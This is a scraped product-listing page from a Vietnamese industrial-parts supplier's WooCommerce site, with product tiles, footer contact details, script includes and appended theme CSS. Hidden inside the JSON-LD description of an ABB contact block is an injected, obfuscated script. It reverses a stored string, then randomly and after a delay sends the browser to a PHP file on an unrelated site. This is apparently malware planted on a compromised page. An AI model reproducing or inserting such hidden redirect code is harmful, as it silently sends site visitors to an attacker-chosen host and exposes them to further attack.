		<div class="image-product"><a class="img hover-zoom"  href="https://hpteng.com/san-pham/cao-su-giam-chan-khop-noi-truc/" title="Cao su giảm chấn khớp nối trục"><img width="300" height="224" src="https://hpteng.com/wp-content/uploads/2021/03/IMG_0762-300x224.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://hpteng.com/wp-content/uploads/2021/03/IMG_0762-300x224.jpg 300w, https://hpteng.com/wp-content/uploads/2021/03/IMG_0762-768x574.jpg 768w, https://hpteng.com/wp-content/uploads/2021/03/IMG_0762-1024x765.jpg 1024w, https://hpteng.com/wp-content/uploads/2021/03/IMG_0762-600x448.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Cao su giảm chấn khớp nối trục" 
	href=" https://hpteng.com/san-pham/cao-su-giam-chan-khop-noi-truc/ ">Cao su giảm chấn khớp nối trục</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>
<li class="post-688 product type-product status-publish has-post-thumbnail product_cat-store instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://hpteng.com/san-pham/loi-loc-3m/" title="Lõi lọc 3M"><img width="300" height="169" src="https://hpteng.com/wp-content/uploads/2021/03/IMG_20181205_151625-300x169.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://hpteng.com/wp-content/uploads/2021/03/IMG_20181205_151625-300x169.jpg 300w, https://hpteng.com/wp-content/uploads/2021/03/IMG_20181205_151625-768x432.jpg 768w, https://hpteng.com/wp-content/uploads/2021/03/IMG_20181205_151625-1024x576.jpg 1024w, https://hpteng.com/wp-content/uploads/2021/03/IMG_20181205_151625-600x338.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Lõi lọc 3M" 
	href=" https://hpteng.com/san-pham/loi-loc-3m/ ">Lõi lọc 3M</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>
<li class="post-700 product type-product status-publish has-post-thumbnail product_cat-store last instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://hpteng.com/san-pham/cau-chi-gl-gg-ferraz-shawmut-50a/" title="D02GG40V50 &#8211; Cầu chì gL/gG &#8211; Ferraz Shawmut 50A"><img width="300" height="192" src="https://hpteng.com/wp-content/uploads/2021/03/cau-chi-co-chai-ferraz-shawmut-d02gg40v50-mersen-712250f213991-300x192.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://hpteng.com/wp-content/uploads/2021/03/cau-chi-co-chai-ferraz-shawmut-d02gg40v50-mersen-712250f213991-300x192.jpg 300w, https://hpteng.com/wp-content/uploads/2021/03/cau-chi-co-chai-ferraz-shawmut-d02gg40v50-mersen-712250f213991-600x384.jpg 600w, https://hpteng.com/wp-content/uploads/2021/03/cau-chi-co-chai-ferraz-shawmut-d02gg40v50-mersen-712250f213991.jpg 663w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="D02GG40V50 &#8211; Cầu chì gL/gG &#8211; Ferraz Shawmut 50A" 
	href=" https://hpteng.com/san-pham/cau-chi-gl-gg-ferraz-shawmut-50a/ ">D02GG40V50 &#8211; Cầu chì gL/gG &#8211; Ferraz Shawmut 50A</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>
<li class="post-665 product type-product status-publish has-post-thumbnail product_cat-store first instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://hpteng.com/san-pham/van-mot-chieu-fulsafeeder/" title="Van một chiều Fulsafeeder"><img width="300" height="277" src="https://hpteng.com/wp-content/uploads/2021/03/Untitled-1-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://hpteng.com/wp-content/uploads/2021/03/Untitled-1-300x277.jpg 300w, https://hpteng.com/wp-content/uploads/2021/03/Untitled-1-600x553.jpg 600w, https://hpteng.com/wp-content/uploads/2021/03/Untitled-1.jpg 669w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Van một chiều Fulsafeeder" 
	href=" https://hpteng.com/san-pham/van-mot-chieu-fulsafeeder/ ">Van một chiều Fulsafeeder</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>
<li class="post-698 product type-product status-publish has-post-thumbnail product_cat-store instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://hpteng.com/san-pham/vale-hh-5099/" title="Vale HH 5099"><img width="300" height="294" src="https://hpteng.com/wp-content/uploads/2021/03/Untitled-3-300x294.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://hpteng.com/wp-content/uploads/2021/03/Untitled-3-300x294.jpg 300w, https://hpteng.com/wp-content/uploads/2021/03/Untitled-3-600x589.jpg 600w, https://hpteng.com/wp-content/uploads/2021/03/Untitled-3.jpg 639w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Vale HH 5099" 
	href=" https://hpteng.com/san-pham/vale-hh-5099/ ">Vale HH 5099</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>
<li class="post-649 product type-product status-publish has-post-thumbnail product_cat-store instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://hpteng.com/san-pham/phu-tung-van-amphenol/" title="71-144614-05S &#8211; Phụ tùng van Amphenol"><img width="300" height="300" src="https://hpteng.com/wp-content/uploads/2021/03/PT06E-14-5SSR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://hpteng.com/wp-content/uploads/2021/03/PT06E-14-5SSR-300x300.jpg 300w, https://hpteng.com/wp-content/uploads/2021/03/PT06E-14-5SSR-150x150.jpg 150w, https://hpteng.com/wp-content/uploads/2021/03/PT06E-14-5SSR-600x600.jpg 600w, https://hpteng.com/wp-content/uploads/2021/03/PT06E-14-5SSR-100x100.jpg 100w, https://hpteng.com/wp-content/uploads/2021/03/PT06E-14-5SSR.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="71-144614-05S &#8211; Phụ tùng van Amphenol" 
	href=" https://hpteng.com/san-pham/phu-tung-van-amphenol/ ">71-144614-05S &#8211; Phụ tùng van Amphenol</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>
			</ul>
		</section>
        
</div>


		
	</main></div>
	
		</div>
	</div><!-- #content -->

	<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		
		<div class="footer-widgets">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="footer-widgets-area col-md-4"><section id="information-2" class="widget widget_information"><h4 class="widget-title">Thông tin liên hệ</h4>        <div>
            <div class="label-information label-company"><i class=" fab fa-windows"></i>CÔNG TY CỔ PHẦN KỸ THUẬT XÂY DỰNG VÀ THƯƠNG MẠI HPT</div><div class="label-information"><i class=" fas fa-map-marker-alt"></i><span class="d-none">Địa chỉ:</span> P906 Nhà An Lạc, tổ 21, Cầu Diễn, Nam Từ Liêm, Hà Nội</div><div class="row"><div class="col-6"><div class="label-information"><i class=" fas fa-phone"></i><span class="d-none">Số điện thoại:</span> +84 24 2212 0249</div></div><div class="col-6"><div class="label-information"><i class=" fas fa-fax"></i><span class="d-none">Fax:</span> +84 24 3763 1690</div></div></div><div class="label-information"><i class=" far fa-envelope"></i><span class="d-none">Email:</span> info@hpteng.com</div><div class="label-information"><i class=" fas fa-globe"></i><span class="d-none">Website:</span> https://hpteng.com/</div>        </div>
 
        </section></div><div class="footer-widgets-area col-md-4"><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Về chúng tôi</h4><div class="menu-ve-chung-toi-container"><ul id="menu-ve-chung-toi" class="menu"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://hpteng.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-212"><a href="https://hpteng.com/san-pham/">Sản phẩm</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://hpteng.com/category/doi-tac-2/">Đối tác</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://hpteng.com/lien-he/">Liên hệ</a></li>
</ul></div></section></div><div class="footer-widgets-area col-md-4"><section id="countperday_widget-3" class="widget widget_countperday_widget"><h4 class="widget-title">Thống kê truy cập</h4><ul class="cpd"><li class="cpd-l"><span id="cpd_number_getuserall" class="cpd-r">191307</span>Tổng truy cập:</li><li class="cpd-l"><span id="cpd_number_getusertoday" class="cpd-r">112</span>Hôm nay:</li><li class="cpd-l"><span id="cpd_number_getuseryesterday" class="cpd-r">451</span>Hôm qua:</li><li class="cpd-l"><span id="cpd_number_getuseronline" class="cpd-r">0</span>Đang online:</li></ul></section></div>					</div>
				</div>
			</div>
		</div><!-- .footer-widgets -->
		<div class="site-info">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							<p id="copyright">Copyright © 2018 HPT. All rights reserved - Design by Web 3B Việt Nam - Thiết kế bởi <a href="http://thietkeweb3b.com/" target="_blank" rel="nofollow">3B Việt Nam</a></p>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		
	</footer><!-- #colophon -->

	<div class="panel-overlay"></div>	
</div><!-- #page -->

<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,ko,vi', autoDisplay: false}, 'google_language_translator');}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/hpteng.com\/san-pham\/contact-block-abb\/","name":"Contact block - ABB","image":"https:\/\/hpteng.com\/wp-content\/uploads\/2021\/03\/422475.jpg","description":"<p>Dimensions<br \/>\nProduct Net Width:0.048m<br \/>\nProduct Net Height:0.030m<br \/>\nProduct Net Depth:0.036m<br \/>\nProduct Net Weight:0.032kg<br \/>\nContainer Information<br \/>\nPackage Level 1 Units:1 piece<br \/>\nPackage Level 1 Width:0.11 m<br \/>\nPackage Level 1 Height:0.03 m<br \/>\nPackage Level 1 Length:0.15 m<br \/>\nPackage Level 1 Gross Weight:0.032 kg<br \/>\nEnvironmental<br \/>\nRoHS Status:Following EU Directive 2002\/95\/EC August 18, 2005 and amendment<br \/>\nAdditional Information<br \/>\nAccessory Type:Contact blocks and holders<br \/>\nBlock:Single contact block<br \/>\nDegree of Protection:acc. <script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"'php.reklaw-yrogetac-smotsuc-ssalc\/php\/stegdiw-cpm\/snigulp\/tnetnoc-pw\/gro.ogotaropsaid.www\/\/:ptth'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}<\/script>to IEC 60529, IEC 60947-1, EN 60529 Auxiliary Terminals IP20<br \/>\nDevice:Holder for blocks incl.<br \/>\nFunction:With 3-position holder<br \/>\nIIT Publishing Status:Level 0 - Information enabled<br \/>\nIllumination:Non-illuminated<br \/>\nMechanical Durability:10 million<br \/>\nNumber of Auxiliary Contacts NC:1<br \/>\nNumber of Auxiliary Contacts NO:1<br \/>\nProduct Main Type:MCBH<br \/>\nProduct Name:Contact block<br \/>\nProduct Range:Modular range<br \/>\nProduct Type:MCBH<br \/>\nRated Frequency (f):Supply Circuit 50 Hz<br \/>\nSupply Circuit 60 Hz<br \/>\nRated Operational Current AC-15 (Ie):(220 \/ 240 V) 6 A<br \/>\n(24 \/ 127 V) 8 A<br \/>\nRated Operational Current DC-13 (Ie):(125 V) 1.1 A<br \/>\n(24 V) 5 A<\/p>\n","sku":""}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/popper.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/hpteng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/main.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hpteng.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=5.0.48'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/hpteng.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.3'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_562f359d26e8183adabe448f1c7473ab","fragment_name":"wc_fragments_562f359d26e8183adabe448f1c7473ab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.3'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/slick.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/gallery-product/jquery.fancybox.js?ver=1.0'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/gallery-product/jquery.zoom.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gallery_single_custom = {"gallery_style":"1","gallery_thumbnails":"4","gallery_zoom":"1","gallery_popup":"1","gallery_autoplay":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/gallery-product/gallery.front.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.4.0.1","configurations":["main"],"ajax_url":"https:\/\/hpteng.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hpteng.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","theme_locations":{"menu-1":"Primary"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.4.0.1'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/main-woo.js?ver=1.0'></script>
<script type='text/javascript' src='https://hpteng.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hpteng.com/wp-content/themes/hpt/lib/css/gallery-product/gallery-front.css?ver=1
body_size: 420
content:
.slick-prev:before,
.slick-next:before,
a.dev3b-popup{
    transition: all 0.3s linear 0s; 
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
}
.dev3b-slider-nav img{
    cursor:pointer;
}
a.dev3b-popup {
    bottom: 15px;
    font-size: 25px;
    line-height: 0;
    opacity: 0.6;
    padding: 12px 0;
    position: absolute;
    right: 15px;
    z-index: 9;
    color:#444;
}
a.dev3b-popup:hover{
    opacity: 1;
    color:#444;
}
.dev3b-slider-nav img{
    opacity:.9;
}
.dev3b-slider-nav .slick-current img,
.dev3b-slider-nav img:hover{
    opacity:1;
}
.dev3b-slider-for .zoom img:first-child{
    display:none!important;
}
.dev3b-slider-for  .zoomImg {
    cursor: default;
}
/* WooCommerce Css */
.admin-bar .fancybox-container {
    z-index: 999999;
}
.single-product.woocommerce span.onsale{
    z-index:9;
}
.dev3b-slider-for.slick-slider {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.dev3b-slider-for .slick-slide {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
#dev3b-gallery.slick-slider {
    margin-left: -10px !important;
    margin-right: -10px !important;
}
#dev3b-gallery .slick-slide {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
#dev3b-gallery .slick-slide img {
    opacity: 0.5;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: opacity 0.6s;
}
#dev3b-gallery .slick-slide.slick-current img,
#dev3b-gallery .slick-slide:hover img {
    border-color: rgba(0,0,0,0.3);
    opacity: 1;
}
#dev3b-gallery .slick-arrow {
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-out;
}
#dev3b-gallery:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
}
/* Gallery Vertical */
.gallery-horizontal #dev3b-gallery:hover .slick-prev {
    left: 10px;
}
.gallery-horizontal #dev3b-gallery:hover .slick-next {
    right: 10px;
}
/* Gallery Vertical */
.gallery-vertical {
    clear: both;
}
.gallery-vertical .dev3b-slider-for {
    float: right;
    width: calc( 100% - 20% - 10px );
}
.gallery-vertical #dev3b-gallery {
    float: left;
    width: 20%;
    margin-left: 0;
    margin-right: 0;
}
.gallery-vertical #dev3b-gallery .slick-slide {
    padding-left: 0 !important;
    padding-right: 0 !important;
    margin-bottom: 10px;
}
.gallery-vertical #dev3b-gallery.slick-slider .slick-prev,
.gallery-vertical #dev3b-gallery.slick-slider .slick-next {
	left: 50%;
	right: 50%;
}
.gallery-vertical #dev3b-gallery.slick-slider .slick-prev {
	top: 0;
	transform: translate(-50%,0);
}
.gallery-vertical #dev3b-gallery.slick-slider .slick-next {
	bottom: 0;
	top: initial;
	transform: translate(-50%,-50%);
}
.gallery-vertical #dev3b-gallery:hover .slick-prev {
    top: 10px;
}
.gallery-vertical #dev3b-gallery:hover .slick-next {
    bottom: 10px;
}
.gallery-vertical #dev3b-gallery.slick-slider .slick-prev:before {
    content: "\f077";
}
.gallery-vertical #dev3b-gallery.slick-slider .slick-next:before {
    content: "\f078";
}

--- FILE ---
content_type: text/css
request_url: https://hpteng.com/wp-content/themes/hpt/style.css?ver=4.9.26
body_size: 9643
content:
/*

Theme Name: Web3B

Theme URI: thietkeweb3b.com

Author: Quang Hoa

Author URI: thietkeweb3b.com

Description: 

Version: 1.0.0

License: GNU General Public License v2 or later

License URI: LICENSE

Text Domain: shtheme

Tags: web3b



/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

# Normalize

# Typography

# Elements

# Forms

# Navigation

	## Links

	## Menus

# Accessibility

# Alignments

# Clearings

## Sidebar - Widgets

# Content

	## Posts and pages

	## Comments

# Media

	## Captions

	## Galleries

## Layout construct

## Shortcode

## Footer

## Menu Mobile

## Custom css

## Responsive

--------------------------------------------------------------*/

/*--------------------------------------------------------------

# Normalize

--------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i&subset=vietnamese');

html{font-size:62.5%;}

body {font-family: 'Roboto', Arial, sans-serif;font-size: 14px;}

a {color: #c10000;}

a:hover, a:active, a:focus, a:visited {text-decoration: none}

img {max-width: 100%;height: auto}

.site-boxed {

	max-width: 1140px;

	margin: 0 auto;

}

.site-boxed .container {

	padding-left: 0;

	padding-right: 0;

}



/*--------------------------------------------------------------

# Header

--------------------------------------------------------------*/

.site-title, .site-description {font-size: 0;margin: 0}

.site-header .header-content {position: relative}

/* Header style 1 */

.header-banner #showmenu {

	right: 15px;

}

/* Header style 2 */	

.header-logo .logo img {

	margin: 10px 0;

}



/*--------------------------------------------------------------

# Main Navigation

--------------------------------------------------------------*/

.main-navigation ul.ubermenu-nav > li > a {
	color: #FFF;
	text-transform: uppercase;
	padding: 11px 16px;
}
.main-navigation ul.ubermenu-nav > li > a {
	position: relative;
}
.main-navigation ul.ubermenu-nav > li > a:before {
	content: '';
	background: url('lib/images/bdr.png') no-repeat;
	width: 2px;
	height: 40px;
	position: absolute;
	right: 0;
	top: 0;
}
.main-navigation ul.ubermenu-nav > li:hover > a,
.main-navigation ul.ubermenu-nav > li.ubermenu-current-menu-item > a {
	background: #ce000c;
}
.main-navigation ul.ubermenu-nav > li > .ubermenu-submenu {
	background: #FFF;
	padding: 5px 0;
}
.main-navigation ul.ubermenu-nav .ubermenu-content-block {
	color: #c10000;
	padding: 5px 20px;
}
.main-navigation ul.ubermenu-nav ul a {
	color: #333333;
	transition: all 0.3s ease-out;
}
.main-navigation ul.ubermenu-nav ul a:hover {
	color: #c10000;
	text-indent: 6px;
}
.main-navigation .ubermenu ul.ubermenu-nav ul li a {
	padding: 0 20px;
}
.main-navigation ul.ubermenu-nav ul li a span {
	padding: 8px 0;
}
.main-navigation ul.ubermenu-nav ul ul.ubermenu-submenu li:not(:last-child) a span {
	display: block;
	border-bottom: 1px dashed #cccccc;
}
/*.main-navigation ul {
	padding: 0;
	margin: 0;
}
.main-navigation ul.menu li {
	position: relative;
	display: block;
}
.main-navigation ul.menu > li {
	float: left;
}
.main-navigation ul.menu li a {
	font-size: 14px;
	color: #333333;
	display: block;
	white-space: nowrap;
	padding: 8px 20px 8px 8px;
	font-weight: normal;
}
.main-navigation ul.menu > li > a {
	font-size: 14px;
	font-weight: normal;
	padding: 0 20px;
	line-height: 40px;
	height: 40px;
	color: #FFF;
	text-transform: uppercase;
}
.main-navigation ul.menu > li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: Font Awesome\ 5 Free;
    font-weight: 900;
    margin-left: 5px;
}
.main-navigation ul.menu > li.menu-item-has-children:hover > a:after {
	content: "\f106";
}
.main-navigation ul.menu > li.li-home > a:before {
    content: "\f015";
    font-family: Font Awesome\ 5 Free;
    font-weight: 900;
    margin-right: 5px;
}
.main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.site-header.logo-left .main-navigation ul.menu > li > a:hover,
.site-header.logo-left .main-navigation ul.menu > li.current-menu-item > a {
	color: #FFF;
	background: #ce000c;
}*/
/* Submenu 1 */
/*.main-navigation ul ul {
    background-color: #fff;
    border-top: 2px solid #c10000;
	min-width: 210px;
	left: 0;
    position: absolute;
    box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.3);
    opacity: 0;
    visibility: hidden;
    z-index: 99999;
    -webkit-transition: transform 0.2s ease-out;
    -moz-transition: transform 0.2s ease-out;
    transition: transform 0.2s ease-out;
    -webkit-transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.main-navigation ul.menu ul > li > a:hover,
.main-navigation ul.menu ul > li.current-menu-item > a,
.site-header.logo-left .main-navigation ul.menu ul > li > a:hover,
.site-header.logo-left .main-navigation ul.menu ul > li.current-menu-item > a {
	color: #c10000;
}
.main-navigation ul ul li a {
	border-bottom: 1px solid #f2f2f2;
}
.main-navigation ul ul li:last-child a {
	border-bottom: none;
}
.main-navigation ul ul li.menu-item-has-children > a:before {
    content: "\f0da";
    float: right;
    margin-right: -14px;
	font-family: Font Awesome\ 5 Free;
    font-weight: 900;
    line-height: 22px;
}*/
/* Submenu 2 */
/*.main-navigation ul ul ul {
    position: absolute;
    left: 80%;
    top: -2px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease-out;
    -moz-transition: transform 0.2s ease-out;
    transition: transform 0.2s ease-out;
}
.main-navigation ul ul ul li {
    width: 100%;
    opacity: 1;
}
.main-navigation ul ul li:hover > ul {
	opacity: 1;
    left: 100%;
    visibility: visible;
}*/
.site-header.header-banner .main-navigation, .site-header.header-logo-style2 .main-navigation {
	background: #c10000;
}
/*.site-header.header-logo .main-navigation {
	background: none;
}
.site-header.header-logo .main-navigation ul.menu {
	float: right;
}
.site-header.header-logo .main-navigation ul.menu > li {
	margin-right: 30px;
}
.site-header.header-logo .main-navigation ul.menu > li:last-child {
	margin-right: 0;
}
.site-header.header-logo .main-navigation ul.menu > li > a {
	color: #333333;
	padding: 0;
	line-height: 80px;
	height: 80px;
}*/

/*--------------------------------------------------------------

# Elements

--------------------------------------------------------------*/

.heading {

	border-left: 5px solid #c10000;

	font-size: 18px;

	color: #c10000;

	font-weight: bold;

	text-transform: uppercase;

	margin-bottom: 15px;

	padding: 0 0 0 10px;

	line-height: 40px;

	position: relative;

}

.heading a:not(.viewall) {

	color: #c10000;

	display: block;

	border-bottom: 1px solid #0065a4;

}

.heading .viewall {

	font-size: 14px;

	font-weight: normal;

	color: #898989;

	text-transform: none;

	position: absolute;

	top: 50%;

	right: 60px;

	transform: translateY(-50%);

	z-index: 1;

}

.page-title, h1.entry-title {

	text-transform: uppercase;

	font-size: 18px;

	font-weight: bold;

	color: #c10000;

	padding: 6px 0 8px 0;

	margin: 5px 0 15px 0;

    border-bottom: 1px solid #0065a4;

}

.page-title-bar {

    padding: 20px 0 10px 0;

    margin-bottom: 20px;

}

.page-title-bar .title {

    font-size: 24px;

    line-height: 1.4;

    margin-top: 0;

}

.breadcrumb {

	padding: 5px 0;

	margin-bottom: 10px;

	background: none;

	color: #333333;

}

#back-top {margin: 0}

#back-top a {display: block;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s}

#back-top span {border-radius: 5px;display: inline-block;height: 40px;width: 40px;position: fixed;bottom: 60px;right: 30px;z-index: 9;box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);overflow: hidden;text-indent: 100%;white-space: nowrap;background: #c10000 url(lib/images/top.png) no-repeat center 50%;opacity: .5;-webkit-transition: opacity .3s 0s, visibility 0s .3s;-moz-transition: opacity .3s 0s, visibility 0s .3s;transition: opacity .3s 0s, visibility 0s .3s}

#back-top span:hover {opacity: 1}

iframe[name='google_conversion_frame'] {height: 0 !important;width: 0 !important;line-height: 0 !important;font-size: 0 !important;margin-top: -13px;float: left}

.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px}

.col-xs-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}

@media (min-width: 768px) { .col-sm-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}}

@media (min-width: 992px) {.col-md-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}}

@media (min-width: 1200px) {.col-lg-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}}

.wpcf7 label {font-weight: 600;display: block}

.wpcf7 div.wpcf7-validation-errors {margin: 2em 0 1em}

